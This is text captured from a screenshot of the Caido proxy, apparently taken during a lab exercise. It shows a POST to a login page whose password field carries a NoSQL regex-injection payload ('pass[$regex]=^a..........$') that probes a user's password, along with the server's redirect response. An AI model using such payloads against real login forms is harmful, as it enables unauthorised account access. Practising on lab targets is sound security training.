 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
+ New Session
Search...
Default Collection
2
http://10.10.64.176
Send
Request
Clear
1 POST /login.php HTTP/1.1
2 Host: 10.10.64.176
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=huo9kghbm0b9e3r4b12q0d5r0t
14
15 user=pedro&pass[$regex]=^a..........$&remember=on
{} 2 / 2
Response
Follow redirection
1 HTTP/1.1 302 Found
2 Date: Thu, 20 Feb 2025 14:47:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Content-Type: text/html; charset=UTF-8
7
8
{} 17 (0x11) selected | 169 bytes | 1249ms